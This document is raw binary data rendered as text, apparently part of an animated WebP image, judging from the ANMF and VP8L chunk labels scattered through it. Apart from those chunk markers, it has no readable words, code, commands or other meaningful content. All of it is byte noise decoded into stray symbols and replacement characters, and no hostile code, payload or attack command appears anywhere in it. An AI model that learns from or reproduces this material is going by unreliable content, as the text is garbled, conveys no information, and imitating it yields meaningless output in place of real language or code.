/ߌb8V�2�8���2�X\�q�5>�>yw8N�GY�m�X�Ġ@�����x�d�ix���W.oxe�FTt�ޡSd�U ���a�*�-�H��:�]l��`���p���� `jy��	 $�I�]��[�Sf� PU�]�<���y��w�CEO|C�`,�P������Jk�m D���E�g�6@�u*hp xHs��H���Ҡ�qg�@ض ���-+�łQ�v�EY (/���1 '"���2��@v@�f���4�����0�.� �]x�O��d�ӣ�����, �����D�S;i��TK�_�X�/?G�)zp��.��DI��=d��}�s��l�O��>Lb{���"��!},-�e3��<ʶ��jmr��{<Iժ(�(Y�beX�0� �Z�����H�i)}��=���f@�AW���d�?[��jq�\�9�GV�~{8�|6���ĉ�U''���Hv�À�E~ֻ=>��|FC��J�Y��|�0��9�Q����#�~��_�a	T2�!�#��^1^{J6&NXE��06 d-Vf�^Բ������L��P<щ�&�3�g��Ji�E�j
�B�'���˅�������v�Z������فR'�]�gn��Q�|�����_����/4D�d�2 F��l�{Yq"u].3���49����V"Y�7��j�d������O���À1�x���l�..A����sx٢^� �?� ��^�ˊoCM.�9Q	ԓ�⍯M��,E۳}�j�ح�4�0~� N8������>�^�0���Y/S4��Egt9���n5W�����������@~����>�~��������{��ϳ�!���!��\��l�����+�݄�6$D�Y0�Q~v�ϻ�8�L�e���1?Y#������wէ�j�};UK&����]�l� A���(@��.�M^�]���L*A���1c ɵ.���0_�uF ��J1kd�Byv)ľ��P�Ƨ?�Z|������߼�A-Vc>�~�#@�H͔jM�ÌTf����Ḃ!6H{pN�5�kY�&gRn�-В�SfiF2������O?�;�����ۇx�>�
0Cf��4�|�~jN��!I�=kC?5H{�|��A���:P����'f����6$;y��$EF��WA���b-��|�����J��}�c�y+F$6g3��)zq��YnXNQ��2` ��=2*�J���8����ҏ؛����#JB�^~�����?���ˏ;�^����a@��Q�Yo!]bN��;��/�%#���uR��/�?���4�n͗�dtQ��l�<�ʭX�{%�,���?���+q,��!o��az ��$���#
��!b�K�揰ƇA-�1�Lg�N���'�83'q��%u�iW�,cQ�Z��t���r����?�d�s��skղ�HK���E�r��L����GoQ��"`H ~N<56�˹��&Ĝ�%f�oe�8vs DGM�B>+���cn}�=y�o��\�VFHL� ܫ�K�V@A��&L\Jf!��8�<!Q�Ҙ�B"%S�4��n�u4�	%䳷K~�֒eN�?a��M����Ж��@�> ��M܄M6k9MUr��,��g&��~yk�S���L	�MM]z���Ok��&f=���5ѱ��rd���)�ƀbb#&#�g���J�P�����2'?�񜲨�?���F�nZm�XD��:o:!w���]�����=��� A�I�X?h,+U�増�&�575�����c�E_ �f�A�U��d��Ú��4���A����w�t<�$���[=�I�3TW��<��^ZJ�ֲ�����R%��p�/`:%����jT]�a@?�u�	���a��VV�z{��3-mR'��8̈́b>��| n���\q��7���C�Sjh�l\Q��*2Qڹ�tu��k �B����흓��>d.�캣=�6���6{��G0�]1+ w˕n�lp�J9�\�GjF</�1b?
Z��DI�bU-e�)f����#hN#�t^@4�S��b�� 'x�\P�*�S��k�`=���^���܌�Ճ\nv��冮�hh�P"��+W��>(����K_�#�Y�� �*�lF�ܫ�k�Zi���[)NM�M��%���3����sZkk�TD���.ʼ�g�bE�]��U�G/z�.�o�F�f�Bj ��K���@� �DY�֌��F���s���'�&�Vu�a�}'@ؤ�x��ώv��K��ۣ@ڋ:A��pu�w1��Ō����a3K��rN��.��9A�Z	��(!�F�	�zݽ}�@p�rm%�kh~�w�O�?�Z4�r��p�)�z"�CPg����R�E��S�ZU���� {�8�N'.HeF�r�p��+��Y�����"%`.�ٙ��l�E:�!L&S�A5O�+7����`T����dv�$���^r���X��n������{bM����՘rS�3� %��� 1�DI�sd%`G���{\�Ɖ�܏���[����Bd�N��Y����.�>�v�dt���Kn�SLXzӥE�:;L���nV��P��u
I� �P�0f��� xz|����s{�{Z%ˁA>R�Ca(f�X\5Ǜ��n�Jj`-�I��$��S)�\��,,+R�k�a�1���D�V?�ȕ̝vW�QlnA���`՜P��{0���fp�X`�  ANMF4)        �  �  P   VP8L)  /�@%O7 �6�Ry�77���A�I�ܸQ7 »}s�i�1�����@Crɑ�jf����{�2+b�� �_�#��	n��\
U�&N̈́4B#�2p�Z���6&�qA$Y���)l�@-�B7�7��A�-d:Y�ۍF�ζF._glH9�-2�-t�C�E�:�?qE���Ě�1e�X4& u`�� �4�p4Sj���q����qb��K2����8�-�)�jh$�!B5A�r�f�/4LH�`
�1��m����Pa�nu��N���LyA3H��������ې����~��*�Ǘ����)����g�a�m��ė��_�Y~���II2aEY�'�>a���̝V4=�G���_�ˉ�����������{����h7��`'\�� ۦ�?�!""74�*�ڶMNc��wY���`la�&����f�BB&��� {;�^�l#$a��� [��͛���{�.zyZ����<����?EI�¶��{�pA(�8�~�����������N`�g?#d�)ښ�YLpC
��W��W������� #�Mė��`8����m�~��?Ir�6C@ A��^R>����Yid�3�(
a��ػs�fʒ�1j�MHB�bN��d�P�\u=�:-��}��������������mX�!���oOuI������r��]ί���.�+�����_Q�>Nk�<��R�_�?�19�&әJ��ڙtS�lO��xk<�L�^ɼ�ݨ�������������{	�(�E��Ku\�,���Q/�K�'�z��9h�*��tʤv�ӷ��������Bw/�ۆ�����r�q.��G�ᛑKc��V6�U?��&H�)r���B�N+����-^-��ե��]at7�sz��1%��ϐ�#�N��Y�r<I�>��5.�Ո���g���H޳�rQ��.��s0��3^���_��9��x�V-gSK1E}���L�t�zX�/�A����ea�\t�	y1!�����I?����r��\*f�	�����ԇ���;m�o*�Y~o�XrlJ�@�Q��R��(���|�����L��l��ԇ%+<2��T�\������m��/J���D(�F褹��w��\k-��}]��2��ߝ)��}ط���޶�ڍ�w����
̏OrA���Z�Jy�� ��J���t2��@�d��Kl<�<A0�r�߿	P6 �9]T�;��- b��]7����`3��ˢ��d�v�=�
l� �B�l_F����x���U}������uR�H�_�����8��2rP'ָ2�k���`zs5:F�HSw��Z��>M8��<��Dz%#�n��< v����O�3���m����(�FX�VQ��U���7���9<��z�ڎ�굑тs�e�z-ϧAWNm�P�J�,�m��g��O�P_�ٽ\�}��gޗ;9�FV���<��ګ�CB����̞��������u��ռ����{:ܿ"P�&]Dww��˼'K2�r���u��:2�b���⁥yOe�5�qe�
��B*��0�y�|,ߓWC[Y}:<��湜�#WM�>Nf���g�+��U�����$�5���ycGo�Ofe��ͺ��.����%�X�)��L�K禚�F�]���n��n�Yc��kڗe<�#�eX�>� ��#0����G�$��Գ�����].=�����g��ڙ:x�yE��Gzqӆ�7#q%|�̀�k_�e������/�D%�Tr"
$�]�����ݷ�|�Ѹ;�Lg�E�uE$�W�v��<q0����Cmn�8�d<_��_��R.���|i"CJ5<��3��O5V��_��t����~_�V��83���z���j����u��� ���W�{��8�C
-��H��t����j�Tx��w�͟\�_v�U�Z�\�����=�f��ꑠ6��n���m���Zי�	K���J;JƼI�q�p2�B,:����|�˃ �}Ƃ훪]�i>0��8֓����N�̮y'�~4x�կÊ 'N��΁3�N�	�,�h3U�W�����#y�0�
�ʾ���<x�d��l}�` �Ӈ��~罯��f��	*Gh�o@�q4��,B\��w�����Hv<�R��UA:e�k��IFd�Up�h޻�]u��Y��N�ʉ֢��I8�5ٴr(/����rt��Qb%���ӷ��w�i5kwwRD��e�a^8]�{��-g��'�c�x��۔##�bAc徳R�N��iߴy>����͡����ƭ��&/�fcl6BK���<w� �[�ɣ���ip<s�4�x��s�)���.�w�em��;7-(��g��Y�8>���l@��v�y"ރ����DE�my��� ꉀ'��Cʂ����*����,]1�j��$/��f�SE�0K0��w�.��+r6����1)�}5� Őǟ�<�r?co� ������՘��9Q��I�l�<���o~�m�=u-l�h��T(��4�އ%�*Xڈ�pj���xf2U���	�M��T���ymq�vtH���>�hվ�a0�=u� s���	g�Sr�
]���Y���m3�V3�s�v������-��� �,rg�m��2$i�^<�!as�
����S��H�%I�~�'ϒ4?x&�O�'O5�e���w������'�.�k��T�r�uYɧ���=Ր�}�*���e����+�$�����}cZ��?����;�<Y�n��`���a����M����@���J�\U��}!����F��LJ��C����d��ڑе �|�d$g�E���WR"c��H̤kj�9��!���%��{l2�e?��>�WaHK�?�0>KW�˅.Aa�nB�Z�P�V)�q�z�lS�WJy�k���H��]>�� f�]���)a ��s�}� ��t��v3�b���*t��5��C�,Ȳ��L��&޹����^���K�����q�T ������]`۹"4	�Z��J��Quؒ��C��$wr��2z{iQ��rt��(a֝��%���o^Z��z��1h�MM���ݽݽ�c��Nk�В�tmq����u������ӷ�N�c�&��KZ[�a����sF�ɡ�_S��)�Kκ��H�ER�VS��;�L��Y�ϖ^%0���4x�Տ"����%���/��*��0��ǽ�RX���$JM��a�L�}dŤ�e~}����컳W��q@r�MZ&J:�0�z���{��G�)����ʑqd�&�-1l�X��њ���Gi�-�#F,��/�i���_'��]�����+&Я���-�8�ne3OIs'HJg�H�D��U���/�|�ϟy�� �v��[���$�T����vi��!��kF��ܫnk,0AR
3�F$��򽯿��O����4�lB��¹��5�OI�~�x��3�<�� �w?��v<M�-�`�bn��Xw֖�ٗ_|��ϵ-�����G&d���͕��d�1B#�v�|[����Ou�wZ�B��G����mٖ鑟Ԍ'�1]K7)���, �)�H��	 c���NV_���\������G�f�'>���y;���V����{�Er:`aA�|�9�*i��亱a�-"z<.���L<]K�u{͇�ĞE��w��o���q�Ċ��].`I�R�f���}����ͥ��a��;_�oL0�@��>&2zH�l?�q���O�����G0�3�~�)���hd���h���v���y�I��
�-^o���]����~��ϖV<�m�gZ(����4�����Y��c��U��F���W>������hA��o��g����?	����/<>��";��4�Ǧ�@_*��U��d�ݬ/u���%i���*���?|��Y+w�X^r�#����X�#�<x��9�6����!!K�ē�.6U;P���X�,�6/{�ŒX�|����KsTK���X����uc�����?�2�p�l=K�C ��s��I����:���z3�B���zU�.�������˧q��1�CN���y��%�&���h�I���#[���qG��O���[��*{~S�X�u#[��b��{��N��8�[H�k�jo7��h ͸$�V�H�� 	�����2	�}n�tn���t>�_ٗ_�a����Hv��J۵f�)�6<�˚�M޷� ��sC�x��;6� �3L����hq=��6:2���{FN��O�m73R�v��YӚ}�>���N2���b�#��g�p��>��W#Qa�?�N�3�ѓ�>r��B��-FsK�|4�,�K��%�031���Q,����.Ɗ�$�K�Q�k��H�+09�����p�i���_�f5�A�5��b��Ur��wX����d�zT��RAtz%�Uc�j{ot�������z��OQ"ڼ	�IɊ��ܙ� �%9�ɐ���{���OH�y{��P�GH�Ú�CB���_^�F�$�d`�,1K`O�S�����ޭD�h$k"+.��a� 9�-JҤv�3�y��lӋg�<���|�^ؓ-4 !Kj��͵�N2�xN������)m��B����v������Oܭo`}��0!�M�����Jp8�yQJHK�ckˏ�Q��	 ��감JR����#
�A�����@���\�IDɄE��������c���8r'�)x�gƾ ��:2��v�^�������by~���t L��|��w���s���ڣ�1`����%���p]��iq�_�8Cn��O�^�y�,�A��t{�9KQ)�����ȗIn�O��:���/��Yhu�ǥ�ا\�I�
�r>=�.��b�����'LN ��э�\Į�C�OMR�Q��|��V�Es�n3v
l
g`�~�Ii�V��� 53��ϋ�j�7{��N@͉q��6$��K��U��}
nU�MtN��F��N��ϸo/��:{4�4���xb�Lt��D���oVB�X�d�S�
�Lʛ�'�$$�t���ӕ`���.��q�܁�+yq,�^Nk�|P���;�^�ٌ1 .N���96���C����I�&W����kHK���D`��m��Rr����?�j-�	]��L���|b�9��$����N4�u��4�Z-~(������x���&�d]e6�Σxw̬�2��\:����V�o���|�v�Ϯ�]ў;0L�J��P!�{rI��`T2 ּZ?�C�'g�w��ʣJ�z� ��	�q�fOz���j}��|�������ǘ<�H��笁;�����D�H�	Z�ŉK�������f]�E'`p�\�l\4���P��MsѾ���6� X�e�,��w�<j�bLRL�z
:�t2
������^X�n6����uxB ���:��9����2#1�ǂ`y�iL�_�SZ�S�ʋ��'�8����i'�%�$ɀ���\8^�&�Ns0���i`�H0�q�BP�^��Q�0���o|��F�!XX�r���P��+=ص\ϕc���qv�|@.Z�-ո�үYP�������7� �#[8�9��hD0p!��Pm�:�yC��Nz�၆̇�� ΐ�b;O����byN����\��-Д�^��s<��ɼN�q]8�yp��&{\�fqh�?)9`b���5�a�U̫�'2� �dc�(�M[�� <�Sd�*�������]��)Ub������l@���v��B3�$�]ϭ��c$k��kѿ糼�����X��O�$E�4�Q�qc����厸$�~�,��x�0�oH$;yQS�c<g�/jy�ŵa�8����4�!�4űgۂr/a��WR#��;��(r\�s_��DS���)v�8v��K�a��PI��n��a�bǤ�1��lhO	�TӧdDʹ훪�I�ГS�H��aLIg���ɜ8%�Y�ebQϢYݩI�$��q��cH4g�{�q�[�E�'	=�-^$X�����d�������tzc>	�U����@��,�����V%޼�A#P>�uι����ӑV�G|�TXKj��K��u�ݍ\T�Tzp''������P3&?�n��� !����A�G�}��6ZwW�J�m�ՉzN=�+�%�La�	�LE̓1w1��mB�Ygu��q��|,g�e����@?  =��V֒z�/k^���v( `�T��d�ZN�ހ�L��+�x���V/�$���(��z��ȼ�W�I�0��`��;����w��%	զ����� P���D(�h��B�^ ��s�ʱ��?�ВK��k3���C���_f�i-�]�TSk�H�@�mH+�	`J$��ǂu���\�>� �y!��Bs9�}g�*��v�t���u�������?zb=J4�>�陴�m��������"��LF�Ft��W���hQ�!�m
@��R���
>[ �"r�H"�l(%�����eE�ﲈ�'��PO�j�r9����K�_�� �"��ћ�)6.c��͑�'2�a����e�pR���B <'@�e�:����_S=��&rS��j6.��k V)���d`�=�����}�~���07�k<% r�`�N��u��w�ߠ���6[�D촚-���ws`!"�1������ ����{F�K�;un�o�z�}�=p<��-@����|s~gfu����4z�!�Z��h����t����'�G�Og��3p�I0����½|w�޺��9�;~�&��~麫6:�2�j�7T��čI�1'����h$ip�t�]���'ד�y����Z{h�X���B��lwAS�D�i5�5b����J�&]�n;�F�����s�s]��9�m�0�6O��mˌ�7��� ����m����@�5����Mj܅�׻�����y����IW�����e���V�E&=���� *|�^[kt۝�ǆ��h���1Է��
ʈuhJ�^�5��I܈]�Ÿ������:p~Ty�E�Q��+���\�َ�E� m��K�'�n}����Bz
0_��l'�\-.7��	�o�Io��;f��%��[G���~��u \�l#7 fv���r��,�M���V �������f�d �f��&�=�6��m���+�`�����ִM��έI7X��]]�wwm�ufT�!��3�T�˼YF���V��8	�0���{�ѓ���\]�9����B�9�aL8P�5��6����V"�7�ߛ�R�r<��D���k�H*�  E������ ���pO,9�ub���a���e�����d2G6'~I�	�kL� 7˥0@�����xӍ�t�9�9pD�~�lD��88$e���h�6���
�d±�=����I�N�%�	MmT�0�KD̛ I9�$�p�:|L�%���3|��g�
�9t�>��f�I3댴*𺄯ܪ�c���ҭq^c���ˤ+!Ln�o�j��#+���Y?&_���T>T�%y����+�������s	t�@}��x*�I�0r+ҭTQ� 2�������.���:���O��I^/���-2��ʏ��![<��&F��vph*��`�gAY�t�t!VI�i�G��8�T�E�;	����V�n��I�{ӡܮ�Ҩ���:�'s t
E�JYWw%'�B�X̤|L+v�O7�:��G��-�y�����������i�갭,0�z#�8O�M��t�4:#Oo�K�.]����!퉹�R��~Z�y���6�H�
��[�!���_��"�)ɯrF6x����3w�7J:�j�o: �,��w2�O��L��؝��I���_�.MW���W�L	2"m�\�H�P�A�4;����X�з�<�5�O
�e=$����&�*}P�I���;%9��?M3|�L�+�ܸNࡩS�H������W�%\�	U��������;|g�n��<{�mv�P�=������gS�^晌�H�\'��qP��Q�t�/��]`蝐==�I�~u�N��"��-�w� i#����2U_����ݿ����nϕ���A���	X��T]dq�J����K��#I�8����� �0 �t%4� nWJ11�wߝ���=��o[�ۺ��8{@���M��+���R�L�qW�j�;���[P�L�L�ؗ�!��\��D.�_���[��γ�uJbHBWMM�q%��R��C��0-β,z��`\��k�yP�xc�J�D�e��2~�ׯ�~�+��ɼ544���#�D�K����H��<	Bd�sv����><>"ݘ�.憐�ÇP��J��%���?��ɐ�t5<��˪Q��wL�����4�);
 �j%,^O��¤6���n,���?4~��q��>��MEPݤY@��fKëw�����߷�+�Vg�ڪ(�!����:ow
Q8̤xV
�F����� p�_I^��Z�G�ʟ_�)��<[��3'ówܧ�������	584���"8M}ʖ�z��9ԑD�\*}��1s;����-{���(h!m�Y٩�b�"�?rk��:^��_�������2ג�%kc4�~D)���@EB:5*���քB��x�h-��!�,��1��@�4@nV�Y*-?��;���~w���?�W���V���qB�IL�"ʿ��1�4�c����H�@ �->���❥�y� �L!�������է��}�������������Z6��t��`c�+$kBl$�N/>��IÝ�ŋ�7P����Ec�(X�����>7`e.e�UV:#�`~��I��~�����~���/��]�a�h8��8R�r: ��8q}�2d?��B'��I��I w<��R�LC�#���4�m��dD�ґ+���|�x���?�\�YZ),Ӕʺơ-/�>e¤1'2��(D��df��&�[דy��f�jw�������E~.knq~�r�	tX?�I�<��?���?�ia�8,4���?�ɊFY!�� b�����&�Ҝ�̓UGjf��Z!?3IN�ȢIn�#2/<����(,����;Յ�������)�a �,�G�QO�����@�Tf0�*U�z������OW'ȩih���x�X
����˯¡�X+�m"�L%q��(C9R�����H �B`�Er���v�]���a�Fc�D���ZoD���������{�66
�4$���T�&��c@\f\�I!��'�h��8eSW._Q�61Ѱpm(�*�m� ��ȼԵ兗��;�Y��յ"c�F3���g˔���x=��1 Bc��%G�L���K�������F����K�Ȣ$��K�,�<�;/ �X_)I�T�r���kQEq>��y�g��q$$˞��53y��85��Q02ݯ5�2�>@��z���;��I��0��b9���{+��9��/$)
��H�dI-�+��O2�LN��^����b��B��U��u@&. (�ţ7��-�c`$��Z�E�X��~���gRZ�Һ�I��bT�z\O���E��GϠ��֛�X1�6,.����Z�&v�3d�(4<LI�b�l��jg�����+��&.KLerCѼ^�"�G}��%���}~Ԕ�����֦����Ml?�5o�nKNɌ'�9@;��쬲�d�1���Jkj�
��(��t&�Y֛�A\�!v�2@Y�Y�Y�`._X�����ֶ��o����"�a(.ʁ�fW�wE0ɜn���k޺N���-{��a6V�ɬĹ�[iNz�&� s���M �E�w����K�k22 �p��i��( 0_!�Z�n��5�=s>
�+u��k^��f������p=��?�V��r��_��U)��t����w�cw��qS	@q7e��"���>���8z6u�+�*u4k��L��I6s��K�'�)�{��5m<p[j,;��L&j��.����y^X"|e�����χz�P�7�~J��b�R�9O<s���c�5H��~��������@�����(��e��LF�/K�{��\fZF=&��i�#I���C�U@�OY���vr�
��}VX�� <p`�0� �Aw�t�Z� E��$L�S�m>(�����5�f<��Z��[4�
��F,�W;���bW�V?ˍ-��[�9����ĩ�Zz&���(`h��	Uu]-�{ܬq]�4���y�	��$����CC�p�ƺ�H.
+���gRH3�#���9(�D�'�_�x��.i�wHw������H���&�w�6
y�Ƣ���	�hY��x��L&�� ƼX��wA�	gq��/�d���^��h�U��(i�������l^���\za����
ys�u!�LK���  ANMF�(        �  �  P   VP8L�(  /�@%/) �F�,y{�.XG� L�Dr$I�����G���*�i���#I�")�g������Pb��� ޿c���� 1*[ؚ�.�6Ʉ���6\
%�-KЁ&5�kڂǦt"c:P�&a���yR($	�5(�0�e:��?�[�ұШhr�K!$���
�D�`�B�����T�80 (�K�p�`���Ș��,O9%�2Iy�`<��I��Q��ڍR���Ƕ�T6E�r�&$РV�{�.�&G�ߌ�)�2����M�H��՟����h�����qoo���ʼ���<бI���"��7JڂFbx��
t!����g�t3��Ke���y�&�$k��\f�}����x�Aag�Є�)E������|=2�B P�DD���&�������I�m{�~����� ⱋ��J<B�{�]!�L�QF	�I���Y��9z/��t�^����~��'�^�� In�f �!�r$��|K�6����z�bN����e��S`��*oEa�~�>�b�&I��F���V>���hLCCe�>�s=�z�+��e[��\�@R�:����9�޶ٶm�\����Y.�%Q�aFrFr�O������3f��)l[D�H�1*��h�x���m[۶>ڂdR�h�g0!�`O� ]���i�<FUz�uJ����|�(��D��d;Q�� 1,む���6( �I��*;r���{�/6�R7�'�z[���N�F&�z<��P�w�ޓ��I�|!����J���s�\��b����ɯT���z�e� �V�Q�| �����@7;��{���fj�0�MKH�=�k�I5����Y"+ٙݭ�Y%�P��e�F����30�CR�9�>��Rc>���R��0o���K,���,�ܥ.��G�����h]!�͕S�����09�;]��pZ��F8� W�
/ ���78�1ː�r}I4e�!�u��M٫�윪Ƒa:>��{gS�U6ea�l�ٮ�/d�>�K��jچ�������NL�֡ۦܻ��bT���k����ȱ����x�iE�"@�:�i|������O b.ٌY%���I�,�{A��r)><����'��=��,��-�s߇lҁ��!��{Y���:�L0�T���I��g��C'�!�F�QNі���MHǗ�[���T�%�ъ�W�����j��R�r�J,��\�d�D��hA; ���Y�Sбa�����������<�Ghj�^�"�&^څڂ�@q6pA�g.8]�  WH�@����������?{���VY�U�*�����d����<�,�	#��ؔ���b�H�x��fu�"���t2������=kk���Ӗ�'g7&�͍���riWsf2��d	�:�
/v���K0�D��{�e����m�g�l�D%��.���a��|�An�W�j(-HnF�`�$c���F=�O.���Je���65 �Z?ʯ����-䊉�#�f|	^�s�\�S���
�jH�:��-���;*4��m1�VB���d��Zn���p��Z�b�{,�o��K"Im�2v|��� 'H�5,��[�B�]�Ʉ2�J����
���fULw��usrʣÃ��zn&�:-9�N��MT&:�x��P�����44�T���O:�-۾�,9Eu���`E�F�
Ӡ���G'���>���� 	�u��'�j�6=QWה�"ӓ��g��o�˼�^�ϡ�]��fI6�1h��8�����q|�災�S��[b��m�d}�4�k��Q^�ߞ�L:ibvx����q��z�WvQ+F<a�D(T�\��h�������o��!.n�����=8�	tI�am�|Y�dӓf�}O�W߹k1�鸷8d�x�" I��6Ou��bA���f��Ny�����/�9�eIvd��knD~W�1����a����|.�N0Emڿ���f���ٺ���`o� ,��F5�G�k�gvz�����ʟ���t�!��HI�o�K�5=��,W+s��/uf ���OV�z{���2.Oy��gt]©ogUIu����wK����~���S8?#V�� �`r����@LW<���nH��������.kA��C=;!^��4y|���������2l~̧�f\�"�$�I-؅�T�L�_��}�.5E&�{��!�(��F�xb���	yv38��_�L��tc>�!	���8_,HN0�q��ƨ��L���.G�6���Ve�=䴧������n���,�4\���ebF�]�����ɼ���:O�o�ۨ� �F2���.��ނ[�7#�m;NiiII�b0N�V��r���0�D��e�ڂS�K����d��*/z�iv���]��� J cDqwJ�)C+�_���^|PLመ���hd�̈́F&0aBo劸�d��!������H�������|�"Q��O��Y���I�X��.T�E뤨EP@�ס�T?���x�#_lGN�8�1Ӝmx8�+w�_~������[=�	P����E�uR�L��cI��Y_�<�?�g�����XNz���m�l8r�?��ηZ�P���Ng��p��b�*�d�4�����ѝ�P�t�����Q�3�����ȐSY�F�;�=#�����m +���.�0�\e�슋�̗h"�յ��� '����W��L����-E�n�a?��>w�L*��v������P�g��b\�Po �p���H�؜`7����T�A%P�~���m׉���ݾ�Κ ��,H��'�jI+RU^��I�#8�q�֑����`U]E�F��X7�픣��|�ҳ:t�Z���%��f�G���<_��0o� �19�����+m.�� ��=W(z����jC� M� {`���zu�Ӧ�nd �ϱ�;y>=b� ����@�g����Ӕr��HGR����)@�=<��k\�$2�e�]�I�i�!J��/$(�|���u�ɔ���g��I��0�н�W�H�+#�o��B��6�2٠%+	w]|N�H��"�?��;����W�mʮp�{R�:�{�����%x����M#�!c����v�8H]��g��d`~[�ؕ���;�uf	�c���G�*�*M?�����m�+�!%�7�g]���+��R��E	˓�A�f�)�����0�N0���r�_m���q#ve�h��y���l�ɠ7x%A�ւ@�|.-I|����}vb��w�.��݌�@P5Gg�k��Ⴆ@�V5��3�� ���[�Tҋ�꒛Z��K�Ie�����p"���d�	��-�C�;�?�&��ç��2�)�
W�:#%���$q~�dJ�?<~u�&�b�~�x�>S%=��0��4�3-G�㕉T�!į2�msg�`H���Й��ǯ~7ģBт�RB�=v��I��@�yhv/�������QI{�&�ϣ� +�BZ�����PSc��~W�.|�l�{"�R��`ִX+���?�w��)^�ާVb!v�6�8c�����!�����P��K���'9���	��F�o�Tb�O�-� ,|g��g�U�����~����E�fY6貁�8������>�{$�.��q	sF�3��A%ׂs�Ƞ��n��U
ƻ�����,ͮ8ot�z�;��π2^?Fai���o����-0�3	��Y�^S�������lIn([�6��.��c�����~��h'`OX����}mtetеx����Z��r3u���9�܊Zc,2�iI�S��R;ǯ�?��֕�('�)h��6��ԖO�FfQ㐼qg�{x~@�n{`6Ҫ�ֳ!��I�8�p���_��Q.�4@�va���=�ڟ$F���N-�Vaא�U�%l./.���; �V����4��3������k�,�<֊��O�N���a���hi��z�?�6��(	��w��$��G����<7�
�|�������;e!��91>��Q���U�*�'�[����39/-#>AI%�x�s�9����fp��L�Vt00��ǘԷ���zu��:�%���	Dl[cݨ������)�Z�W7_���:�\��t&	$2Q@|
�-[��2��`ck�Bd"�"cحW?�VaH$��$;��L�yȨ�:~y��u,}t��W]������]]=r��e�B�Y��B�B�C\��m���R�z�-����&�k,�t�s��r܋���>���^���糯���qh��v�<����a!�	���l&\�X�!S
CuH�YU�L��q#�i�J<M���6��W��`�B�����A��.� ��]�$��J���َKh��n)ǒyc*-c?��瞿�E��b;������l���lȕ�e�ݪ� �%���������7�E�%V�D@A���C����z�W���NMH�J}YI�y�-��.#�G	�CҘ��������{�0�`<i陇'!j�x��$��^�u��g��eY��"	��)$�R�[k���V�1����E�`F�V��N��y������t�^>�5�{:�� w����e��dǣ׵��������:�6MVJ"�#Ha�0�ޏ��Am �1�����pG6�2.|�_~��� 8�p�hLp���D�g�Yӝ-��w��s���X�Z9�_�ǘ5Q���P�G?�Ͽx�P�8l�-�MA/�QZ�^oխB������"��Lb�cS�A�*XFZ ���腅���Շt��pf�S���<`a��stMh�K� �L:)<�^�![��>�3��8�o�����d��,��7�bU(��
�6��8�Ȅ͘�yc<[�tsz�2��O��ĕUXӎ'c]u�*8�6�[&J#�� �p�}_����BG���Ya���@k�zXd��Ȣ��aBN���V�0#�)Z��_V2� ]�����@�%c�����Z�]��Y��;}#KNW]���)FW�ȼ�=P��P	�^�,xD����#T��l���%�0�"J��`��*.�J��=cg"Y+Fh4�g��L���k��j��89G��V:&!�*b{Bsҵ~�~�3r"���'0��2P� _�ed3fb�H�lYJ�l
/�ƼoD}Bfm;M0����3�3s��T�%}_�H�O��ڭWV�I�bk`�05�l�c�i�� %�z�"��+_Ҩ�	��s�y�T!ٶ�#n�|}n��a���5�| ���AM�!���yX��@�ҏ-�L�����#L�v�)B$Lxv�Vk�=&��p�6\)y8�`�#��J�P�%�hY (:Yu6�7`��q���hO%�Q��LP����m��',t��d��9c�|��xyN#���
��.����#$g<�$�	~�U�B$����fKx��H���j��2*�x���QA�%�yG2���ܚ(�nc���N#w�o�%M3�@9�+�t0�v�g5DC���X҅�3u6؟�.��o���ҕ� �pX �{gg~TB
�3Ɛ$ɓX����������ߢ�gG��9� ;9�-4ڭiX-��hM�6�D��z�e� ���py��,�NL��6]
��R��JڠA�XVJ���Y0��{�*ȉW�Y��c�{�O�B����*{���jl���o�� ���V�0����'�s �X/wG�H���1��8����P��,-Rԍ�%�$|"�������;n���X���X�iS���B]
$��p_L�Ŗ�:��L��6<T�xF�zBm
�Y�c�x91� ����e�di,�q�=rD �W)�l<��b.�e�1����L�8�J�J~A�lM�fd#���-�2��(�3l["�H k������"ii#%��e[�I1nx�Y��?�dO����5��*#.�G;�eߎ�nk��CWs����`�����E �覆���zq:��w[^�h�1ڑ'^���)�r�;��+B��pN)*�Q=?��$��0�X���1E~r�g?`*�v��`�@����wSd���أ�$�j�,�ː��;tv8�������X#�<;Oz�V������K
��!����Y�ftX�~\��Y%��+�µ���Mş�BTv31G��`Y���7L�Q�rhYY��h���B����ϻ�Gs��'f/B����ّT&;X����@��H#�Ȏs-"%)l�>%I�*K�f����ϟ�N�)cY�\Q��f �����S˯��p���z�,!sZt3���a]�$��J��x.��ɨD?{�>����
��b�5����c~��T�����wE��HQ��u
�����=Cd� Y�0[�V�0��6����p*��3���h8�B�^l�ex����0���p���ќR_�=�m^p��E�ήs���7�����8p���g�1�(a�L��%��L��C��i2�"����Ue�ק
̱F����P"�,�x��}�j � d`d��H� ���Ųva�_X�<��Uc2�4ȋ�\���]wXiڟ��s�'�e�H
t!F)�Z��+6|Ay}#���� �~���
w���TX��+^�^��k#��Ӿ3����MPK����b�=z%�J�e�t�L��FW��sx�õ^�@-<��끬�&���Nr��H��O�7�]�;�J
���B�C#���;���I�N9l^��wN	X���待/�O�S�@/`�7]�Xa�g�X�d��/���іR�%ik�zu��������������m�!o���ƒ��W�0<7�{?���>��'�3`]�Cw�ͷ������-�^�7�a����k����knv��m� ����ǁv1�:9�SW=�y��e��nd��B>���.d���n.�Ꝝ}�|�,��_ϲ9�2�.x8�фWu��n�2x�ͷ޼���6l5�4�����G�`�;��A�a1�'�@;�"=j7-�Vo}�;�uc�0��xY�%�_�X3����;$V�'��m$���rh?���.N�Z��@�C�GH�����d��n�����ԭ��ɵ������g@[n���o��yg�r4$r�>p������7�;=�Ңe_�v�|���I����7z�[��8Tx~
������6�p�x��D��50��8(	�su3L�6O1��#�%�7	e����ܑԪy�Խ��l���ҵЬ6f@�3� U��TU�{��3�uCs]l���k��]�brV��ʃױ7�e�c�.���o�WI�'�Kw)^�����w�|�pk͚��w/��K���?��?\�Z
